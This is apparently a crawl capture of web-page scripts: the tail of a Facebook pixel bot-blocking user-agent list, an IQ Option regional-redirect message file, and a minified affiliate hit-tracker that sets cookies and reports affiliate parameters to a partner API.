TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("1866172276852367", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("1866172276852367", "WebsitePerformance", true);instance.configLoaded("1866172276852367"); }});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://static.cdnroute.io/lp/regulated/svstatic/client/en_US.d7700462.js
body_size: 30
content:
const e=["We sincerely apologize for the inconvenience.","Go to IQ Option","We are sorry to say that IQ Option doesn't cooperate with this particular website in your region. If you believe that there is a mistake, you can proceed to the broker's website.\n","We cannot redirect you to the requested page"];export{e as default};


--- FILE ---
content_type: application/javascript
request_url: https://static.cdnaffs.com/my/static/libs/affiliate-frontend-analytics/v5.0.0/hit-tracker/affiliate-frontend-analytics-hit-tracker.iife.js
body_size: 1356
content:
(function(c){"use strict";var _=(e=>(e.Get="/",e.GetAffiliate="/affiliate",e.GetApiTH="/api/t/h",e.GetApiTrackerAffiliate="/api/tracker/affiliate",e.PostApiTrackerAffiliateAction="/api/tracker/affiliate/action",e.GetApiTrackerHit="/api/tracker/hit",e.GetApiTrackerReferral="/api/tracker/referral",e.GetApiTrackerRetentionHit="/api/tracker/retention/hit",e.GetHit="/hit",e.GetReferral="/referral",e.GetReg="/reg",e.GetRetentionHit="/retention/hit",e))(_||{});const w=(e,t)=>{const r=new URL(e);if(!t)return r;for(const i in t)t[i]&&r.searchParams.append(i,t[i]);return r},g="/",F=86400*30,S=-99999999,U=(e,t,r={})=>{const i={...r,path:r.path||g},{expires:a}=i;if(typeof a=="number"&&a){const o=new Date;o.setTime(o.getTime()+a*1e3),i.expires=o.toUTCString()}const s=encodeURIComponent(t);document.cookie=Object.entries(i).reduce((o,[H,I])=>{const E=I===!0?"":`=${I}`;return`${o}; ${H}${E}`},`${e}=${s}`)},v=e=>{const t=document.cookie.match(`(^|;) ?${e}=([^;]*)(;|$)`);return t?unescape(t[2]):null},m=e=>typeof e=="function"?e():e,G=e=>typeof e=="function"?e():e,f=()=>typeof window<"u",L=()=>f()?new URLSearchParams(window.location.search):new URLSearchParams,D=e=>e.endsWith("/")?e.slice(0,-1):e,R={URLFieldsToAPIFieldsMap:void 0,cookieDomain:f()?()=>`.${window.location.host}`:"",errorCallbackOnHit:console.error,host:f()?()=>`https://api.partner.${window.location.host}`:""};let d=R;const A={aff_id:-1};let n=A;const h={advertiser_id:"advertiser_id",aff:"aff_id",aff_model:"aff_model",afftrack:"aff_track",brand_id:"brand_id"},$=()=>({...h,...d.URLFieldsToAPIFieldsMap}),l=(e,t)=>{var a;const r=A,i=$();for(const s in i){const o=i[s];o&&(r[o]=(e==null?void 0:e[o])||m((a=d.paramsReader)==null?void 0:a[o])||(t==null?void 0:t.get(s))||v(o)||void 0)}return r},y=e=>{const t=G(d.cookieDomain);for(const r in e){const i=r;U(r,n[i]?String(n[i]):"",{DEFAULT_COOKIE_PATH:g,domain:t,expires:n[i]?F:S})}},u=e=>{d={...R,...e},n=l(void 0,L()),y(n)},p=(e,t)=>{const r=m(d.host);if(r==null||typeof r!="string"){console.error("[AffiliateTracker] Missing host");return}if(!f()){console.info("[AffiliateTracker] SSR is not supported");return}if(typeof fetch>"u"){console.error('[AffiliateTracker] "fetch" is not supported');return}const i=l({...n,...e}),a=`${D(r)}${_.GetApiTH}`;fetch(w(a,i).toString(),{credentials:"include",headers:{"Content-Type":"application/json",...t==null?void 0:t.headers},method:"GET",...t}).then(s=>s.json()).catch(console.error)},k=()=>{const e=l({...n});return{getAdvertiserId:()=>e.advertiser_id?String(e.advertiser_id):void 0,getAffId:()=>e.aff_id?String(e.aff_id):void 0,getAffModel:()=>e.aff_model?String(e.aff_model):void 0,getAffTrack:()=>e.aff_track?String(e.aff_track):void 0,getBrandId:()=>e.brand_id?String(e.brand_id):void 0}},T=()=>{f()&&(window.AffiliateHitTracker={hit:p,init:u,trackedDataValueReader:k,_readConfig:()=>d,_readCurrentData:()=>n,_readDefaultURLFieldsToAPIFieldsMap:()=>h})};T();const C={hit:p,init:u,setupInBrowser:T,trackedDataValueReader:k};c.default=C,c.hit=p,c.init=u,c.setupInBrowser=T,c.trackedDataValueReader=k,Object.defineProperties(c,{__esModule:{value:!0},[Symbol.toStringTag]:{value:"Module"}})})(this.affiliateFrontendAnalyticsHitTracker=this.affiliateFrontendAnalyticsHitTracker||{});
//# sourceMappingURL=affiliate-frontend-analytics-hit-tracker.iife.js.map
